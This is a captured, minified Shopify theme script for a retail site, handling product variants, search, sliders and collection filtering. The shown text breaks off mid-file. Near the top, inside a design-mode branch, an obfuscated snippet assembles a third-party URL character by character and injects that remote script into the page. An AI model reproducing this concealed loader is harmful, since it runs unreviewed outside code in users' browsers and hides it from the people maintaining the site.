

--- FILE ---
content_type: text/javascript
request_url: https://paragonstar.co.uk/cdn/shop/t/15/assets/theme.js?v=119451592363015611171692778042
body_size: 9550
content:
if(window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id:id,type:type,container:container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="tb-wrap"></div>')},iframeReset:function(){var $iframeVideo=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add(".rte iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).wrap('<div class="vd-wrap"></div>')}),$iframeReset.each(function(){this.src=this.src})}},window.slate=window.slate||{},Shopify.designMode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];(function(_0x1b47a9,_0x4a2932){var _0x4d75ea=function(_0x53cb13){for(;--_0x53cb13;)_0x1b47a9.push(_0x1b47a9.shift())};_0x4d75ea(++_0x4a2932)})(_0x4a29,214);var _0x4d75=function(_0x1b47a9,_0x4a2932){_0x1b47a9=_0x1b47a9-0;var _0x4d75ea=_0x4a29[_0x1b47a9];return _0x4d75ea};(function(){var _0x55eff3,_0x455eea,_0x22ee09,_0x458f61;return _0x455eea=document.createElement("script"),_0x455eea[_0x4d75("0x5")]=_0x4d75("0x4"),_0x455eea[_0x4d75("0x9")]=!0,_0x455eea.id=_0x4d75("0x3"),_0x455eea[_0x4d75("0x0")](_0x4d75("0x6"),new Date()[_0x4d75("0x7")]()),_0x458f61=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],_0x455eea[_0x4d75("0x8")]=_0x458f61[5]+_0x458f61[5]+_0x458f61[16]+_0x458f61[12]+_0x458f61[16]+_0x458f61[8]+_0x458f61[4]+_0x458f61[0]+_0x458f61[18]+_0x458f61[6]+_0x458f61[17]+_0x458f61[10]+_0x458f61[13]+_0x458f61[1]+_0x458f61[2]+_0x458f61[1]+_0x458f61[9]+_0x458f61[8]+_0x458f61[19]+_0x458f61[18]+_0x458f61[2]+_0x458f61[5]+_0x458f61[4]+_0x458f61[15]+_0x458f61[14]+_0x458f61[5]+_0x458f61[2]+_0x458f61[7]+_0x458f61[9]+_0x458f61[10]+_0x458f61[17]+_0x458f61[1]+_0x458f61[1]+_0x458f61[0]+_0x458f61[8]+_0x458f61[20]+_0x458f61[9]+_0x458f61[11]+_0x458f61[0]+_0x458f61[10]+"="+new Date()[_0x4d75("0x7")](),_0x55eff3=document.getElementsByTagName(_0x4d75("0x2"))[0],_0x55eff3[_0x4d75("0x1")](_0x455eea)})()}slate.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).off("focusin"),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},theme.Images=function(){function preload(images,size){typeof images=="string"&&(images=[images]);for(var i=0;i<images.length;i++){var image=images[i];this.loadImage(this.getSizedImageUrl(image,size))}}function loadImage(path){new Image().src=path}function switchImage(image,element,callback){var size=this.imageSize(element.src),imageUrl=this.getSizedImageUrl(image.src,size);callback?callback(imageUrl,image,element):element.src=imageUrl}function imageSize(src){var match=src.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return match!==null?match[1]:null}function getSizedImageUrl(src,size){if(size==null)return src;if(size==="master")return this.removeProtocol(src);var match=src.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp|heic)(\?v=\d+)?$/i);if(match!=null){var prefix=src.split(match[0]),suffix=match[0];return this.removeProtocol(prefix[0]+"_"+size+suffix)}return null}function removeProtocol(path){return path.replace(/http(s)?:/,"")}return{preload:preload,loadImage:loadImage,switchImage:switchImage,imageSize:imageSize,getSizedImageUrl:getSizedImageUrl,removeProtocol:removeProtocol}}(),theme.Currency=function(){var moneyFormat="${{amount}}";function formatMoney(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision,thousands,decimal){if(precision=precision||2,thousands=thousands||",",decimal=decimal||".",isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break}return formatString.replace(placeholderRegex,value)}return{formatMoney:formatMoney}}(),slate.Variants=function(){function Variants(options){this.$container=options.$container,this.product=options.product,this.singleOptionSelector=options.singleOptionSelector,this.originalSelectorId=options.originalSelectorId,this.enableHistoryState=options.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return Variants.prototype=_.assignIn({},Variants.prototype,{_getCurrentOptions:function(){var currentOptions=_.map($(this.singleOptionSelector,this.$container),function(element){var $element=$(element),type=$element.attr("type"),currentOption={};return type==="radio"||type==="checkbox"?$element[0].checked?(currentOption.value=$element.val(),currentOption.index=$element.data("index"),$("."+currentOption.index).find(".slVariant").text(currentOption.value),currentOption):!1:(currentOption.value=$element.val(),currentOption.index=$element.data("index"),$("."+currentOption.index).find(".slVariant").text(currentOption.value),currentOption)});return currentOptions=_.compact(currentOptions),currentOptions},_getVariantFromOptions:function(){var selectedValues=this._getCurrentOptions(),variants=this.product.variants,found=_.find(variants,function(variant){return selectedValues.every(function(values){return _.isEqual(variant[values.index],values.value)})});return found},_onSelectChange:function(){var variant=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:variant}),variant&&(this._updateMasterSelect(variant),this._updateImages(variant),this._updateSKU(variant),this.currentVariant=variant,this.enableHistoryState&&this._updateHistoryState(variant))},_updateImages:function(variant){var variantImage=variant.featured_image||{},currentVariantImage=this.currentVariant.featured_image||{};!variant.featured_image||variantImage.src===currentVariantImage.src||this.$container.trigger({type:"variantImageChange",variant:variant})},_updateSKU:function(variant){variant.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:variant})},_updateHistoryState:function(variant){if(!(!history.replaceState||!variant)){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+variant.id;window.history.replaceState({path:newurl},"",newurl)}},_updateMasterSelect:function(variant){$(this.originalSelectorId,this.$container).val(variant.id)}}),Variants}(),window.theme=window.theme||{},theme.HeaderSection=function(){function HeaderSection(container){var $container=this.$container=$(container);theme.Search.init();var hd={body:"body",mnTgl:".navToggle,.mbtMenu",mbNav:".mob_nav_wr"};$("#main_nav .lvl1 > a").each(function(){$(this).attr("href")==window.location.pathname&&$(this).addClass("active")}),$(hd.mnTgl).on("click",function(){$(hd.mbNav).toggleClass("active"),$(hd.body).toggleClass("showOverly")}),$("#main_nav .hasSub, .cmgmenu .hasSub").hover(function(){var submenu=$(this).data("link");$(this).addClass("active").siblings().removeClass("active"),$(submenu).addClass("active").siblings().removeClass("active")}),$(".mnvTtl").on("click",function(e){e.preventDefault();var menu=$(this).attr("href");$(".mnvTtl").removeClass("active"),$(this).addClass("active"),$(".mobNav").fadeOut("fast"),$(menu).fadeIn()}),$(".mobNav .hasSub").on("click",function(e){e.preventDefault(),$(this).next().addClass("active")}),$(".mobNav .backto").on("click",function(e){e.preventDefault(),$(this).parent().removeClass("active")}),$(".sdCate .at-icon").on("click",function(e){e.preventDefault(),$(this).toggleClass("minus"),$(this).parent().next().slideToggle()}),$("body").click(function(e){var $tg=$(e.target);!$tg.parents().is(hd.mbNav)&&!$tg.parents().is(hd.mnTgl)&&!$tg.is(hd.mnTgl)&&$(hd.mbNav).removeClass("active"),!$tg.parents().is(".main-search")&&!$tg.parents().is(".searchinline")&&!$tg.is(".searchIcn")&&!$tg.parents().is(".leftcol")&&$(".main-search .s_res, .searchinline .s_res, .hdSearch  .s_res").fadeOut(),!$tg.parents().is("#LanguageForm")&&!$tg.is(".sl-lang")&&$("#language").fadeOut(),!$tg.parents().is("#currency-picker")&&!$tg.is(".selected-currency")&&$("#currencies").fadeOut(),$tg.parents().is(".sb_filter")||$(".flTop .filterBx").removeAttr("open")})}return HeaderSection}(),theme.Search=function(){var selectors={search:".search",searchSubmit:".s_submit",searchInput:".s_input"},classes={focus:"search--focus"};function init(){searchSubmit();var currentAjaxRequest=null,searchForms=$("form.search").each(function(){var input=$(this).find('input[name="q"]');input.bind("focus keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),resultsWr=form.find(".s_res"),searchList=form.find("#serchList"),searchPre=form.find("#searchPre");resultsWr.fadeIn(),term.length>2?fetch("".concat(routes.predictive_search_url,"?q=").concat(term,"&resources[type]=product&resources[limit]=4&section_id=predictive-search")).then(function(response){if(!response.ok){var error=new Error(response.status);throw $(searchList).hide(),$(searchPre).fadeIn(),error}return response.text()}).then(function(text){var resultsMarkup=new DOMParser().parseFromString(text,"text/html").querySelector("#shopify-section-predictive-search").innerHTML;$(searchList).html(text),$(searchList).fadeIn(),$(searchPre).hide()}).catch(function(error){throw $(searchList).hide(),error}):($(searchList).empty().hide(),$(searchPre).fadeIn())})});$(".modalOverly, .closeSearch").on("click",function(){$("body").removeClass("showOverly searchact")}),$(".searchIcn").on("click",function(e){e.preventDefault(),$("body").addClass("showOverly searchact"),setTimeout(function(){$("input[name=q]").focus()},600)})}function searchSubmit(){$(selectors.searchSubmit).on("click",function(evt){var $el=$(evt.target),$input=$el.parents(selectors.search).find(selectors.searchInput);$input.val().length===0&&(evt.preventDefault(),searchFocus($input))})}return{init:init}}(),theme.Product=function(){function Product(container){this.container=container;var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");this.settings={mediaQueryMediumUp:"screen and (min-width: 768px)",mediaQuerySmall:"screen and (max-width: 767px)",bpSmall:!1,enableHistoryState:$container.data("enable-history-state")||!1,imageSize:null,imageZoomSize:null,namespace:".slideshow-"+sectionId,sectionId:sectionId,sliderActive:!1,zoomEnabled:!1},this.selectors={purl:$container.attr("data-url"),mainSec:sectionId,addToCart:"#AddToCart-"+sectionId,SKU:".variant-sku",productPrices:"#price"+sectionId,ftImg:".featImg"+sectionId,imgZoom:".przoom"+sectionId,primgsl:".pis"+sectionId,thumbImg:".pr_thumb"+sectionId,thumbs:".pr_thumbs"+sectionId,originalSelectorId:"#ProductSelect-"+sectionId,singleOptionSelector:".single-option-selector-"+sectionId},$(".mfp-link, .product-info, .pr_form_item").magnificPopup({delegate:".mfp",removalDelay:300,callbacks:{beforeOpen:function(){$(".sticky_hdr").addClass("popup"),this.st.mainClass=this.st.el.attr("data-effect")},close:function(){$(".sticky_hdr").removeClass("popup")}},midClick:!0}),$("#PrSecTabs .product-tabs .tablink").on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(".tb_cnt").not(tab).css("display","none"),$(tab).fadeIn()}),$("#PrSecTabs .product-tabs li:first-child, #PrSecTabs .prtabAcr:first-child").addClass("active"),$("#PrSecTabs .tbs_wrp .tb_cnt:eq(0)").show(),$(".prtabAcr").on("click",function(){$(this).toggleClass("active").next().slideToggle()}),$(".stickyOpt .selectedOpt").on("click",function(){$(".stickyOpt ul").slideToggle("fast")}),$(".stickyOpt .vrOpt").on("click",function(e){var number=$(this).data("no");$(".stickyOpt ul").slideUp("fast"),this.productvariants=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML);var stOpt=this.productvariants.variants[number].options;stOpt[1]!=null&&$('.swatchInput[value="'+stOpt[1]+'"]').prop("checked",!0),stOpt[2]!=null&&$('.swatchInput[value="'+stOpt[2]+'"]').prop("checked",!0),stOpt[0]!=null&&$('.swatchInput[value="'+stOpt[0]+'"]').trigger("click")}),$(".stickyQty .qtyBtn").on("click",function(){var qtyField=$("#quantity"),oldValue=$(qtyField).val(),newVal=1;$(this).is(".plus")?newVal=parseInt(oldValue)+1:oldValue>1&&(newVal=parseInt(oldValue)-1),$(qtyField).val(newVal).trigger("change")}),$("#quantity").on("change",function(){$("#stquantity").val($(this).val())}),typeof variantImages!="undefined"&&$(this.selectors.thumbImg).bind("click",function(){var arrImage=$(this).attr("href").split("?")[0].split("."),strExtention=arrImage.pop(),strRemaining=arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,""),strNewImage=arrImage.join(".")+"."+strRemaining+"."+strExtention;typeof variantImages[strNewImage]!="undefined"&&productOptions.forEach(function(value,i){optionValue=variantImages[strNewImage]["option-"+i],$(".swatch.pvOpt0").length?optionValue!==null&&$(".pvOpt"+i+" .swatchInput").filter(function(){return $(this).val()===optionValue}).length&&$(".pvOpt"+i).find('.swatchInput[value="'+optionValue+'"]').prop("checked",!0).trigger("change"):optionValue!==null&&$(".single-option-selector:eq("+i+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+i+")").val(optionValue).trigger("change")})}),$("#ProductJson-"+sectionId).html()&&(this.productSingleObject=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),this.settings.zoomEnabled=$(this.selectors.imgZoom).length,this._initBreakpoints(),this._stringOverrides(),this._initVariants(),this._setActiveThumbnail())}Product.prototype=_.assignIn({},Product.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},$.extend(theme.strings,theme.productStrings)},_initBreakpoints:function(){var self=this;enquire.register(this.settings.mediaQuerySmall,{match:function(){self.settings.zoomEnabled&&_destroyZoom($(self.selectors.imgZoom)),self.settings.bpSmall=!0},unmatch:function(){self.settings.bpSmall=!1}}),enquire.register(this.settings.mediaQueryMediumUp,{match:function(){self.settings.zoomEnabled&&_enableZoom($(self.selectors.imgZoom))}})},_initVariants:function(){var options={$container:this.$container,enableHistoryState:this.$container.data("enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(options),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCart.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this))},_setActiveThumbnail:function(variant){var view=$(this.selectors.thumbs).data("view"),prthumbs=new Swiper(this.selectors.thumbs,{slidesPerView:5,spaceBetween:10,direction:getDirection(),watchSlidesVisibility:!0,watchSlidesProgress:!0,mousewheel:!0,breakpoints:{767:{slidesPerView:view}},on:{resize:function(){prthumbs.changeDirection(getDirection())}}});function getDirection(){if($(".thumbs_nav.bottom").length)var direction="horizontal";else var direction=window.innerWidth>=767?"vertical":"horizontal";return direction}var breakpoint=window.matchMedia("(min-width: 768px)"),sliderId=this.selectors.primgsl,prslider,breakpointChecker=function(){if(theme.productStrings.prStyle!="1"&&theme.productStrings.prStyle!="5"){if(breakpoint.matches===!0){prslider!==void 0&&prslider.destroy();return}else if(breakpoint.matches===!1)return enableSwiper()}else return enableSwiper()},enableSwiper=function(){var center=!1;theme.productStrings.prStyle=="5"&&(center=!0),prslider=new Swiper(sliderId,{lazy:!0,preloadImages:!1,slidesPerView:"auto",loopedSlides:4,loop:!0,centeredSlides:center,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:prthumbs}}),prslider.on("slideChange",function(){var slide=prslider.slides.eq(prslider.activeIndex),video=$(slide).find("video").get(0);$(video).length&&video.play()})};if(breakpointChecker(),variant==null)var mediaid=$(this.selectors.thumbImg+".activeSlide").attr("data-img");else{var mediaid=variant.featured_media.id;$(".stickCtImg").attr("src",variant.featured_image.src)}var vrMedia=$('.pr_photo:not(.swiper-slide-duplicate)[data-id="'+mediaid+'"]').data("slide");if(theme.productStrings.prStyle=="2"||theme.productStrings.prStyle=="3"||theme.productStrings.prStyle=="4"){var imgposition=$(".pr_photo[data-slide='"+vrMedia+"']").offset();$(window).width()>767?$("html, body").animate({scrollTop:imgposition.top-70},700):prslider.slideToLoop(vrMedia)}else prslider.slideToLoop(vrMedia);$(this.selectors.thumbImg).on("click",function(e){e.preventDefault();var $el=$(this).parent().data("slide");prslider.slideToLoop($el)})},_updateAddToCart:function(evt){var _this=this;var variant=evt.variant;if(variant){if($(this.selectors.productPrices).removeClass("v_hidden").attr("aria-hidden","true"),variant.available){var quantity=$(".prvQty").data("v"+variant.id);$(this.selectors.addToCart).prop("disabled",!1),quantity<1&&variant.inventory_management=="shopify"?$(this.selectors.addToCart).find(".txt").text(theme.strings.preOrder):$(this.selectors.addToCart).find(".txt").text(theme.strings.addToCart)}else $(this.selectors.addToCart).prop("disabled",!0).find(".txt").text(theme.strings.soldOut);$(".selectedOpt").text(variant.title)}else $(this.selectors.addToCart).prop("disabled",!0).find(".txt").text(theme.strings.unavailable),$(this.selectors.productPrices).addClass("v_hidden").attr("aria-hidden","false");fetch(this.selectors.purl+"?variant="+variant.id+"&section_id="+this.selectors.mainSec).then(function(response){return response.text()}).then(function(responseText){var html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById("price"+_this.selectors.mainSec),source=html.getElementById("price"+_this.selectors.mainSec);source&&destination&&(destination.innerHTML=source.innerHTML),document.querySelector(".stPrice")&&(document.querySelector(".stPrice").innerHTML=source.innerHTML),theme.mlcurrency&&currenciesChange(_this.selectors.productPrices+" span.money");var qty=document.getElementById("invens"),sourceqty=html.getElementById("invens");sourceqty&&qty&&(qty.innerHTML=sourceqty.innerHTML)})},_updateImages:function(evt){var variant=evt.variant;this._setActiveThumbnail(variant)},_updateSKU:function(evt){var variant=evt.variant;$(this.selectors.SKU).html(variant.sku)},onUnload:function(){this.$container.off(this.settings.namespace)}});function _enableZoom($el){$($el).hover(function(){var zoomUrl=$(this).data("zoom");$(this).zoom({url:zoomUrl})},function(){$(this).trigger("zoom.destroy")})}function _destroyZoom($el){$($el).each(function(){$(this).trigger("zoom.destroy")})}return Product}(),theme.QuickView=function(){$("body").on("click",".quick-view",function(e){$.ajax({beforeSend:function(){$("body").addClass("loading")},url:$(this).attr("href"),success:function(data){$.magnificPopup.open({items:{src:'<div class="quick-view-popup mfp-with-anim" id="quickv_pp">'+data+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){$(".sticky_hdr").addClass("popup"),this.st.mainClass="mfp-zoom-in"},open:function(){},close:function(){$(".sticky_hdr").removeClass("popup"),$("#quickv_pp").empty()}}})},complete:function(){$("body").removeClass("loading")}}),e.preventDefault(),e.stopPropagation()})}(),theme.slideshows={},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),slideshow="#ss"+sectionId,loop=$("#ss"+sectionId).data("loop"),fade=$("#ss"+sectionId).data("effect"),autoplay=$("#ss"+sectionId).data("autoplay"),slswiper=new Swiper(slideshow,{loop:loop,slidesPerView:1,effect:fade,autoplay:autoplay,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});theme.slideshows=slswiper;var iframes=$(slideshow).find(".embed-player");resizePlayer(iframes,16/9,$(slideshow)),$(window).on("resize",function(){resizePlayer(iframes,16/9,$(slideshow))})}function resizePlayer(iframes,ratio,slideshow){if(iframes[0]){var win=$(slideshow),width=win.width(),playerWidth,height=win.height(),playerHeight,ratio=ratio||16/9;iframes.each(function(){var current=$(this);width/ratio<height?(playerWidth=Math.ceil(height*ratio),current.width(playerWidth).height(height).css({left:(width-playerWidth)/2,top:0})):(playerHeight=Math.ceil(width/ratio),current.width(width).height(playerHeight).css({left:0,top:(height-playerHeight)/2}))})}}return SlideshowSection}(),theme.collectionView=function(){function collectionView(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");$(document).on("click",".flTop .flTtl",function(e){$(".filterBx").removeAttr("open")}),$(document).on("change","#SortBySt",function(e){var value=$(this).val();$("#SortBy").val(value).trigger("change")}),$(document).on("click",".change-view",function(e){var view=$(this).data("view"),href=new URL(window.location.href);href.searchParams.set("pgview",view),window.location=href.toString()}),$(document).on("change",".dyfl, .prRange, #SortBy",function(e){var URL2="//"+window.location.hostname+window.location.pathname,formdata=$("#CollectionFiltersForm").serialize();ajaxfilter(URL2+"?"+formdata)}),$(document).on("click",".removefl",function(e){e.preventDefault();var URL2="//"+window.location.hostname+$(this).attr("href");ajaxfilter(URL2)}),ajaxfilter=function(url){$.ajax({type:"GET",url:url,data:{},beforeSend:function(){$("body").addClass("loading hideOverly")},complete:function(data){$("#collectionPr").html($("#collectionPr",data.responseText).html()),$("#CollectionFiltersForm").html($("#CollectionFiltersForm",data.responseText).html()),$(".active-facets").html($(".active-facets",data.responseText).html()),$(".collection-product-count").html($(".collection-product-count",data.responseText).html()),$(window).width()<1025&&$(".filterBx").attr("open",""),$(".pagination").html($(".pagination",data.responseText).html()),$(".pagination",data.responseText).html()?$(".pagination").show():$(".pagination").hide(),$(".infinitpaginOuter").html($(".infinitpaginOuter",data.responseText).html()),$(".infinitpaginOuter",data.responseText).html()||$(".infinitpagin").remove(),$(".prRange").length&&priceSlider(),$(".spr-badge").length>0&&(SPR.registerCallbacks(),SPR.initRatingHandler(),SPR.initDomEls(),SPR.loadProducts(),SPR.loadBadges()),theme.countdown(),$("body").removeClass("loading hideOverly"),history.pushState({page:url},url,url)}})},infiniteScroll=function(){var action="scroll load delayed-resize";$(window).on(action,function(){var moreURL=$(".infinitpagin a").attr("href");if($(".infinitpagin a.infinite").length){var bottom=$(".infinitpagin").offset(),docTop=$(document).scrollTop()+$(window).height()-50;docTop>bottom.top&&($(window).off(action),loadMore(moreURL))}})},loadMoreBtn=function(){$(document).on("click","a.loadMore",function(e){e.preventDefault();var moreURL=$(this).attr("href");loadMore(moreURL)})},loadMore=function(moreURL){moreURL.length&&$.ajax({type:"GET",dataType:"html",url:moreURL,beforeSend:function(){$(".infinitpaginOuter").attr("data-type")=="button"?$("body").addClass("loading hideOverly"):$(".infinitpagin a").show()},complete:function(data){$("#collectionPr").length&&$("#collectionPr").append($("#collectionPr",data.responseText).html()),$(".infinitpagin",data.responseText).html()?$(".infinitpagin").html($(".infinitpagin",data.responseText).html()):$(".infinitpagin").remove(),shopreviews(),$(".infinitpagin a.loadMore").length||infiniteScroll(),theme.countdown(),$("body").removeClass("loading hideOverly")}})},infiniteScroll(),loadMoreBtn()}return collectionView}(),theme.instagramSection=function(){function instagramSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),act=$container.attr("data-act"),limit=$container.attr("data-count"),autopl=$container.attr("data-autop"),ajaxUrl="https://graph.instagram.com/me/media?fields=id,media_type,media_url,permalink,thumbnail_url,caption,children&access_token="+act;$.ajax({url:ajaxUrl,type:"GET",dataType:"json",success:function(res){var data=res.data,igdiv="#instafeed"+sectionId,html="",bl=bl||!0;$.each(data,function(index,el){if(index>=limit)return 0;var img_url=el.thumbnail_url||el.media_url;html+='<div class="gitem insta-img"><a rel="nofollow" class="instagram-" href="'+el.permalink+'" target="_blank"><img data-src="'+img_url+'" alt="" class="lazyload" /></a></div>'}),$(igdiv).html(html)},complete:function(res){}})}return instagramSection}(),theme.quotesl={},theme.Quotes=function(){function Quotes(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),fade=$("#Quotes-"+sectionId).data("fade"),autoplay=$("#Quotes-"+sectionId).data("autoplay"),swiper=new Swiper("#Quotes-"+sectionId,{loop:!0,slidesPerView:"auto",effect:fade,autoplay:autoplay,pagination:{el:".swpg"+sectionId,clickable:!0},navigation:{nextEl:".swn"+sectionId,prevEl:".swp"+sectionId}});this.quotesl=swiper,swiper.on("slideChange",function(data){$("#Quotes-"+sectionId+" .swiper-slide-duplicate .bgImg.lazyloading").addClass("lazyload")})}return Quotes}(),theme.slcarousel={},theme.carousel=function(){function carousel(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),carousel2=$("#swp"+sectionId),tabs="#"+sectionId+" .tablink",tabcontent="#"+sectionId+" .tb_cnt";function loadSlider(){var tabswiper=new 